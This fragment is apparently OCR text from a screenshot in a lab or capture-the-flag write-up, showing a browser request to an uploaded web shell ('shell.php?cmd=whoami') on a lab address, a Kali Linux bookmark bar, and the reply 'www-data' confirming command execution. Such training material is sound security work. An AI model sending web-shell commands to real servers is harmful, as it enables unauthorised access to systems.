 10.10.11.116/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-
www-data